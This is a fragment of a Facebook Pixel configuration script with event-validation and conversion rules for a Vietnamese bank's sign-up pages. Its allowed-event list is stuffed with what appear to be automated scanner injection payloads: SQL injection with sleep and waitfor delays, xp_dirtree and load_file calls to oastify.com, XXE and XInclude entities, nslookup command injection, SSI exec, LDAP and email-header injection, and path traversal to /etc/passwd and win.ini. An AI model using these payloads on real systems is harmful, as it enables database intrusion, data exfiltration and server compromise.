axzjt729xz&","PageView}}rcp09'\/\"\u003Cnl7t0","\u003Cmdy xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/a8j3q0kabfjccyy8ykwob8rhk8q1esij6kubkybm0.oastify.com\/foo\"\/>\u003C\/mdy>","PageViewjkfequw47r","PageView' and 9098=9098--","PageView' and '2411'='2419","PageView' and 4371=4380--","hs4mlu5e0x","\u003Cwsv xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/njag1dvnmsupnb9l9x71ml2uvl1ep5twhw5nvamyb.oastify.com\/wsv.xsd\">wsv\u003C\/wsv>","PageView34193911' or 7638=7640--","PageView80498599' or '6710'='6719","PageView88229438' or 9007=9007--","PageView' and '9481'='9481","PageView\u0025}z99on'\/\"\u003Choc6f","PageView|echo xu2aftrj6g o35qgcf7yz||a #' |echo xu2aftrj6g o35qgcf7yz||a #|\" |echo xu2aftrj6g o35qgcf7yz||a #","PageView&nslookup -q=cname 7ow06x07rcz9sve5ehclr57e056yupygmba20prdg.oastify.com.&'\\\"`0&nslookup -q=cname 7ow06x07rcz9sve5ehclr57e056yupygmba20prdg.oastify.com.&`'","PageView|nslookup -q=cname 8bk1tyn8edmafw161izme6ufn6tzhqlh9dx4nref3.oastify.com.&","http:\/\/dgx6y3sdjirfk16b6n4rjbzksby4mvqmec23sqje8.oastify.com\/?PageView","PageView'\"`0&nslookup -q=cname b4g4m1gb7gfd8zu9ulsp79nig9m2atek2hq8gv7jw.oastify.com.&`'","nslookup -q=cname 7w40ex87zc790vm5mhklz5fe85ey2p6gu9xxonbez3.oastify.com.&","PageView52323626' or '4326'='4326","u83nqkkubzjwciysy4w8bsr1ksqleci36vumk9bx0.oastify.com","PageView';declare \u0040q varchar(99);set \u0040q='\\\\1z1uhrb126a33ppzpbnf2zi8bzhs5j9ax1opff26qv.oasti'+'fy.com\\twx'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\0yztgqa015922ooyoame1yh7aygr4i89w0mode05ou.oasti'+'fy.com\\yki'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\pf8ixfrpiuqrjd5n5z33inywrnxgl7pydp5dw3ju7j.oasti'+'fy.com\\pkn'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\zdgsvppzg4o1hn3x391dgxw6pxvqjhn8bzdn4dr4ft.oastify.com\\\\etd'))","PageView');declare \u0040q varchar(99);set \u0040q='\\\\pd6ivfppguorhd3n3z13gnwwpnvgj7nybp4dv3iu6j.oasti'+'fy.com\\zgy'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\egy7y4sejjrgk26c6o4sjczlscy5mwqneeh28svjj8.oastify.com\\\\wnl'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lftwb SYSTEM \"http:\/\/f4k8m5gf7kfh83udupst7dnmgdm6axeo2rqig57tw.oasti'||'fy.com\/\">\u0025lftwb;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lftwb SYSTEM \"http:\/\/q5wjnghq8vgs9evov0t48ooxhonhb8fz33ruhh85x.oasti'||'fy.com\/\">\u0025lftwb;]>'),'\/l') from dual)||'","zkulnv102n)(objectClass=*","ltv5hxeqoj)(!(objectClass=*)","PageView>\r\nBCC:lc1eubolfqnng92j2v0zfjvsojuci3k08s2gt6gx4m\u0040oastify.com\r\nzyf: r","PageView\r\nBCC:ufdnxkruizqwji5s5438isy1rsxllcn9b14pvfi66v\u0040oastify.com\r\nvdk: g","\u003Cjxh xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/p1rijfdp4ucr5drnrzp34nkwdnjg7794x5lwbj27r.oastify.com\/foo\"\/>\u003C\/jxh>","\u003Cmbb xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/cl1532xcohwep0babm9qoa4jxa33rutrhr5iv5mtb.oastify.com\/mbb.xsd\">mbb\u003C\/mbb>","PageView'|echo t1fsk2jod9 txsbklquas #xzwx","PageView'+(function(){if(typeof paa8y===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);paa8y=1;}}())+'","\"-->'-->`-->\u003C!--#set var=\"9po\" value=\"8on16y08rd\"-->\u003C!--#set var=\"brq\" value=\"aqp3802atf\"-->\u003C!--#echo var=\"9po\"-->\u003C!--#echo var=\"brq\"-->\u003C!--#exec cmd=\"nslookup -q=cname vbaotlnve0mxfj1t15z9etu2nttmhdja725qwgj77w.oastify.com\" -->","PageView\"|echo i1l31h668b 08mbd6cr39 ||","PageView&echo 9ybxfztoxh kmhh6vhqio&","PageView|echo cg06wev9s4 oug6r773lf||a #' |echo cg06wev9s4 oug6r773lf||a #|\" |echo cg06wev9s4 oug6r773lf||a #","m978wgnbo0","PageView' and 8925=8925--","PageView\u0025}bfiu0'\/\"\u003Cqegu9","PageView' and '3700'='3705","PageView33440306' or 5167=5175--","PageViewk9mlrjso4w","PageView&nslookup -q=cname go89660grlzis4eeeqcure7n0e67uywvkq8hy4pse.oastify.com.&'\\\"`0&nslookup -q=cname go89660grlzis4eeeqcure7n0e67uywvkq8hy4pse.oastify.com.&`'","PageViewzye8y\u0025>hyxds'\/\"\u003Cbzcvl","PageView|nslookup -q=cname 9bl2tzn9eembfx171jzne7ugn7t0hrjo7kvblycm1.oastify.com.&","PageView' and 6254=6262--","PageView80224865' or 8404=8404--","PageView}}i52n4'\/\"\u003Cjber3","http:\/\/lynegbal1q9n29ojovmz1jhsajgc4360uqih84zso.oastify.com\/?PageView","PageView31680210' or '6836'='6838","nslookup -q=cname 7s00ax47vc39wvi5ihglv5be45ayyp0mofr3it5kt9.oastify.com.&","0bcttqn0e5m2fo1y1azeeyu7nytrhijf77vyllc91.oastify.com","PageView'\"`0&nslookup -q=cname 8nw15yz8qdyarwd6dibmq66fz65ztqvnjk7bxyomd.oastify.com.&`'","PageView97785445' or '3829'='3829","PageView' and '6962'='6962","PageView');declare \u0040q varchar(99);set \u0040q='\\\\yegrwoqyh3p0im4w482chwx5qwwpkgmda43suih95y.oasti'+'fy.com\\jbj'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cfhax SYSTEM \"http:\/\/vbaotlnve0mxfj1t15z9etu2nttmhdja7dv4lrcf1.oasti'||'fy.com\/\">\u0025cfhax;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\kh5dzatkkpsml87i7u5yki0rtizbn2pzdq3eu4hv5k.oasti'+'fy.com\\ghr'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cfhax SYSTEM \"http:\/\/lb0etbnleqmnf91j1vzzejusnjtch3j074vvlic61.oasti'||'fy.com\/\">\u0025cfhax;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\1oqu6r01r6z3spezebcfrz780z6sujwgk7mvdl0co1.oastify.com\\\\frl'))","PageView'+(select load_file('\\\\\\\\hpaa771hsm0jt5fffrdvsf8o1f78vzxwlnobf12sqh.oastify.com\\\\vye'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\mwmfec8mzr7o0amkmwk0zkft8ked2441ssjga6xxlm.oasti'+'fy.com\\caw'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\zehswpqzh4p1in4x492dhxx6qxwqkhmea52ttjga4z.oasti'+'fy.com\\cky'; exec master.dbo.xp_dirtree \u0040q;--","PageView&echo ww3penkvoo rgcnfsedfd&","PageView>\r\nBCC:m9wfrclmcrkodazkzwx0ckstlkrdf48xwpqdh34usj\u0040oastify.com\r\nufa: k","PageView'+(function(){if(typeof tcv1b===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);tcv1b=1;}}())+'","PageView\r\nBCC:l6seobil9qhna9wjwvuz9jpsijocc35wtomcd20toi\u0040oastify.com\r\nuhp: a","\"-->'-->`-->\u003C!--#set var=\"hjk\" value=\"gij906ugll\"-->\u003C!--#set var=\"jlm\" value=\"iklb28winn\"-->\u003C!--#echo var=\"hjk\"-->\u003C!--#echo var=\"jlm\"-->\u003C!--#exec cmd=\"nslookup -q=cname 356wnth388g59rv1vdth81oah1nubl4es6quhk4bs0.oastify.com\" -->","k0td705ex7)(objectClass=*","\u003Cmno xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/e9o7r4lecjkgd2zczoxsccsllcr5fw8pwqkha41sq.oastify.com\/foo\"\/>\u003C\/mno>","PageView'|echo rrwv33k9bh 6zntv1d2k3 #xzwx","\u003Couo xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/wuupcm6wx15yykkuk6iaxud36ucn0et7h75yvlm9b.oastify.com\/ouo.xsd\">ouo\u003C\/ouo>","b5i986iyvn)(!(objectClass=*)","PageView\"|echo 1w94j1h20m ll6h7vbc8n ||","PageViewsv13w\u0025>a55vj'\/\"\u003Copy55","PageView69558384' or '8493'='8495","PageView|nslookup -q=cname sc8luiosfxnugg2q2206fqvzoqujiab3zznqdd41t.oastify.com.&","PageView}}w858p'\/\"\u003Cfqnh9","PageView' and 8583=8590--","PageView'\"`0&nslookup -q=cname 6t0zbw56wb48xuj4jghkw4cd54bxzoshge45uslga.oastify.com.&`'","PageView\u0025}lb6us'\/\"\u003Chcjio","hutam76z66","PageView613ajqk8fo","PageView97667216' or 7467=7475--","4dixvup4g9o6hs323e1ig2wbp2vvjmcf07oyel59u.oastify.com","nslookup -q=cname a3e3l0fa6fec7yt8tkro68mhf8l19s2lqet2ks7jv8.oastify.com.&","PageView10729224' or '4113'='4113","PageView' and '1449'='1450","PageView' and '4233'='4233","PageView&nslookup -q=cname 299vrsl2c7k4dqz0zcxgc0s9l0rtfk8dw8kzam1aq.oastify.com.&'\\\"`0&nslookup -q=cname 299vrsl2c7k4dqz0zcxgc0s9l0rtfk8dw8kzam1aq.oastify.com.&`'","PageView' and 9161=9161--","PageView|echo tvv6gajo3t dtfltf5ird||a #' |echo tvv6gajo3t dtfltf5ird||a #|\" |echo tvv6gajo3t dtfltf5ird||a #","PageView48633407' or 7124=7124--","http:\/\/277vpsj2a7i4bqx0xcvga0q9j0ptdk6du3iu8hz5o.oastify.com\/?PageView","PageView');declare \u0040q varchar(99);set \u0040q='\\\\co45620crhzes0eaemcqra7j0a63uunnbe42vsij68.oasti'+'fy.com\\act'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\omeh4eyoptxqqccmcya2pm5vym4fs6lz9q0er4ev2k.oasti'+'fy.com\\fzi'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 xparo SYSTEM \"http:\/\/e2h7k4ee5jdg62scsoqs5clleck58w1ppsdj36uuj.oasti'||'fy.com\/\">\u0025xparo;]>'),'\/l') from dual)","(select load_file('\\\\\\\\01ztjqd045c25oryrape4yk7dyjr7i0bo2qqhg47sw.oastify.com\\\\wfl'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\gm6946ygplxiq4cecqaupe5nye47sylr9iz6qwdn1c.oasti'+'fy.com\\gbj'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 xparo SYSTEM \"http:\/\/6fmzxwr6ibq8ju545g3ki4ydr4xxloeh2lqcgz7nw.oasti'||'fy.com\/\">\u0025xparo;]>'),'\/l') from dual)||'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\cua5c26cxh5ey0kakmiqxadj6ac30utnhe920snjb8.oasti'+'fy.com\\xpb'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\2svvas42v734wqi0icggv0b940atykrdf4is9iw9ky.oastify.com\\\\tsp'))+'","3xfzzt393b)(!(objectClass=*)","PageView\r\nBCC:eas7s4medjlge20c0oysdctlmcs5g8lwdp1gr3ir7\u0040oastify.com\r\nnmf: i","\"-->'-->`-->\u003C!--#set var=\"w7t\" value=\"v6sooliv90\"-->\u003C!--#set var=\"y9v\" value=\"x8uqqnkxb2\"-->\u003C!--#echo var=\"w7t\"-->\u003C!--#echo var=\"y9v\"-->\u003C!--#exec cmd=\"nslookup -q=cname itfbb85iwn4kx6jgjshwwgcp5gb9zc40wykpac10q.oastify.com\" -->","PageView>\r\nBCC:orjh9e3out2qvchmhyf2umav3m9fxi26u0ir8ez2o\u0040oastify.com\r\nbig: x","PageView\"|echo 9atblr59zp 04rio5dv5v ||","nprhco0oib)(objectClass=*","\u003Comr xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/378wptj3a8i5brx1xdvha1qaj1pudxilj9azxqlf.oastify.com\/foo\"\/>\u003C\/omr>","fkzn342yfl","PageView4eesloc7rq","\u003Cwws xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/p5vinfhp8ugr9dvnvzt38nowhnngbjg7gv7luci1.oastify.com\/wws.xsd\">wws\u003C\/wws>","PageView' and 9765=9765--","PageView\u0025}im51c'\/\"\u003Crfumh","PageView'+(function(){if(typeof cnrh0===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);cnrh0=1;}}())+'","PageView&echo vriurawe19 s6ldutyfih&","PageViewt1s8w\u0025>gjz9h'\/\"\u003Ctbu1p","PageView'|echo gibds2zjdi ud6vdmfy73 #xzwx","PageView}}uu6ll'\/\"\u003Cv8t7c","nslookup -q=cname au83c06axf5cyyk8kkiox8dh68c1045syvmmc93xs.oastify.com.&","PageView' and 1317=1320--","PageView79855541' or 8070=8070--","PageView|echo itwkir3x3f xxqs11wtda||a #' |echo itwkir3x3f xxqs11wtda||a #|\" |echo itwkir3x3f xxqs11wtda||a #","PageView|nslookup -q=cname 0ghtyqs0j5r2ko6y6a4ejyz7syyrmurin6ew1npc.oastify.com.&","PageView'\"`0&nslookup -q=cname ao23600arfzcsye8ekcor87h0861u4zswgn6axym.oastify.com.&`'","PageView51834141' or '7457'='7459","PageView46363862' or '6273'='6273","PageView69858383' or 9156=9158--","a4f3m0ga7ffc8yu8ukso78nhg8m1a4fs7gy6lx9m.oastify.com","http:\/\/255vnsh287g49qv0vctg80o9h0ntbwgk68xykp8e.oastify.com\/?PageView","PageView' and '5141'='5146","PageView&nslookup -q=cname 042tmqg075f28ouyuase7yn7gymraufia61woncc.oastify.com.&'\\\"`0&nslookup -q=cname 042tmqg075f28ouyuase7yn7gymraufia61woncc.oastify.com.&`'","PageView' and '3735'='3735","(select load_file('\\\\\\\\p4uimfgp7ufr8dunuzs37nnwgnmgajf769u0knbb0.oastify.com\\\\fzz'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\a8j3q0kabfjccyy8ykwob8rhk8q1e4jsakyboyfm4.oasti'+'fy.com\\zya'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\pxqiff9p0u8r1dnnnzl30ngw9nfg3j87zan1do4ct.oastify.com\\\\mvt'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\tb8mtjnteymvfh1r13z7eru0nrtkhnmbd21trgi47.oasti'+'fy.com\\umo'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\y54rnohy83g09mvwv8tc8wo5hwnpbsgg76vxlkc81.oasti'+'fy.com\\nso'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 eciqe SYSTEM \"http:\/\/0klt2qw0n5v2ooayaa8eny37wy2rquviy6pwcn0c.oasti'||'fy.com\/\">\u0025eciqe;]>'),'\/l') from dual)","PageView');declare \u0040q varchar(99);set \u0040q='\\\\pc5iufopfunrgd2n2z03fnvwonugijn7e02rsej28.oasti'+'fy.com\\rni'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 eciqe SYSTEM \"http:\/\/277vpsj2a7i4bqx0xcvga0q9j0ptdwikm8dy0poe.oasti'||'fy.com\/\">\u0025eciqe;]>'),'\/l') from dual)||'","PageView]]>>\u003C","c:\\windows\\win.ini","\/etc\/passwd","...\/PageView","PageView\"|echo gmwa4cps76 53tr22zyh2 ||","*)(!(objectClass=*)","n5wilg3paw)(!(objectClass=*)","z051g3u1y5)(objectClass=*","PageView&ping -n 21 127.0.0.1&","*)(objectClass=*","PageView>\r\nBCC:356wnth388g59rv1vdth81oah1nubn4bw5kwaj17q\u0040oastify.com\r\nuha: b","PageView\"|ping -n 21 127.0.0.1 ||","PageView'|ping -c 21 127.0.0.1 #","PageView33971147' or 9787=9792--","PageView|ping -c 21 127.0.0.1||x","\"-->'-->`-->\u003C!--#set var=\"d03\" value=\"cz25h2bc2h\"-->\u003C!--#set var=\"f25\" value=\"e147j4de4j\"-->\u003C!--#echo var=\"d03\"-->\u003C!--#echo var=\"f25\"-->\u003C!--#exec cmd=\"nslookup -q=cname zmps4pyzp4x1qncxc9adpx56yx4qsjl7d51wrji77.oastify.com\" -->","\u003Cjye xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/4fkxxur4i9q6js525e3ii2ybr2xvloece05qshg6.oastify.com\/jye.xsd\">jye\u003C\/jye>","PageView'.sleep(20).'","PageView'+sleep(20.to_i)+'","PageView\u0025}qrq42'\/\"\u003Cfydud","\u003Cwzd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/4kpx2uw4n9v6osa2ae8in23bw22vqojck0bqyhm6.oastify.com\/foo\"\/>\u003C\/wzd>","PageView&echo rgmed6c71i kalx517txb&","PageView{${sleep(20)}}","PageView\r\nBCC:x64qonix92hzalwvw7ub9vp4ivooch55xylpbc20r\u0040oastify.com\r\nlpc: e","PageView'|echo rmld6k64n0 bqolut731h #xzwx","PageView}}pdfst'\/\"\u003Czcsof","PageView5nr0dl095p","PageView'+(function(){if(typeof qlbhb===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);qlbhb=1;}}())+'","PageView')AND pg_sleep(20)--","PageView',0)waitfor delay'0:0:20'--","PageView44434907' or '5581'='5581","PageView' waitfor delay'0:0:20'--","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView' and (select*from(select(sleep(20)))a)--","PageView\"","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageViewf197u\u0025>wxejn'\/\"\u003Cjsi7d","PageView'\"`0&nslookup -q=cname kg4dyaskjprmk86i6u4yjizrsiybm4fscg36qxem.oastify.com.&`'","PageView'||pg_sleep(20)--","PageView|echo cjeidbepkx gaoynlua94||a #' |echo cjeidbepkx gaoynlua94||a #|\" |echo cjeidbepkx gaoynlua94||a #","PageView'","PageView85368704' or '1867'='1868","PageView' and 1068=1068--","PageView&nslookup -q=cname c5i5n2hc8hge90vavmtq8aojhan3bw4kz8qydp1e.oastify.com.&'\\\"`0&nslookup -q=cname c5i5n2hc8hge90vavmtq8aojhan3bw4kz8qydp1e.oastify.com.&`'","PageView52105476' or 6061=6061--","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView' AND pg_sleep(20)--","PageView')waitfor delay'0:0:20'--","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView|nslookup -q=cname 0wxteq80z5720omymakezyf78yer2kv8rwim5dt2.oastify.com.&","PageView' and 8432=8439--","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","nslookup -q=cname pyrigfap1u9r2donozm31nhwangg49xxq0er4ev2k.oastify.com.&","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView' and '5580'='5587","PageView' and '3774'='3774","PageView',''||pg_sleep(20)--","hhht19crg1","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView',0)AND pg_sleep(20)--","PageView'(select*from(select(sleep(20)))a)'","iwibe88izn7k06mgmskwzgfp8ge922vqnee41vpk.oastify.com","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","http:\/\/075tpqj0a5i2boxyxaveayq7jyprdk68wwnmady2.oastify.com\/?PageView","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\jvicd97jyo6lz7lhltjxyheq7hda13urlj9azxqlf.oasti'+'fy.com\\tnn'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\q1sjjgdq4vcs5eror0p44okxdojh7a0yrpfg53wrl.oasti'+'fy.com\\fqx'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\wzzphmbw21ay3kpup6na2ui3buhn5gy4pxdo3buzj.oasti'+'fy.com\\ywa'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 suwbq SYSTEM \"http:\/\/a3e3l0fa6fec7yt8tkro68mhf8l19u2i66xwkn8c.oasti'||'fy.com\/\">\u0025suwbq;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 suwbq SYSTEM \"http:\/\/446xmug479f68su2uesi72nbg2mvao3c60xqkh86.oasti'||'fy.com\/\">\u0025suwbq;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\tgdmyjstjyrvkh6r6347jrz0srykmdf16ruik5bt0.oasti'+'fy.com\\ong'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3fjwxtr3i8q5jr515d3hi1yar1xulneb5et5jsagz.oastify.com\\\\qgo'))+'","(select load_file('\\\\\\\\xrsq9n3xu22zvlhvh7fbuva43v9oxhq5h75yvlm9b.oastify.com\\\\xil'))"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("266901407102251", "EventValidation", true);
config.set("266901407102251", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("266901407102251", "ProtectedDataMode", true);
config.set("266901407102251", "ccRuleEvaluator", {"ccRules":[{"id":"754167190559834","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"4095825774077838","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"741062358613275","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"613366628428405","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-2"}}]}]}},{"id":"472392629269560","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/vay-tieu-dung\/dang-ky\/finish"}}]}]}},{"id":"1694419864618335","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/i\/tai-khoan-sieu-loi-suat"}}]}]}},{"id":"1167131678193002","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/success"}}]}]}},{"id":"864405018782458","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"campaign-vay-the-chap-can-ho\/hoan-tat"}}]}]}},{"id":"25035596849418910","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vn\/vay-mua-nha\/dang-ky\/finish"}}]}]}},{"id":"897953732065667","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1773482819818696","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]}]}},{"id":"1699339640562499","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1777848506001750","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vib.com.vn\/vn\/the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1014257386620767","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/tai-khoan\/dang-ky\/finish"}}]}]}},{"id":"795803975183162","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/buoc-1?account_type=ibusiness"}}]}]}},{"id":"1226037028052433","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/campaign-ibusiness-sbusiness\/finish"}}]}]}},{"id":"1335548950610190","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tai-khoan\/campaign-kiotviet\/finish"}}]}]}},{"id":"394393718789787","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-1"}}]}]}},{"id":"569313124431244","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"236625701685265","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you-1"}}]}]},"id":"1883761721649568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/chuc-mung"}}]}]},"id":"1436639949693562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/newrequest\/confirmation"}}]}]},"id":"1568265173203225"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27303684835944584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8856737941011334"},{"rule":{"and":[{"event":{"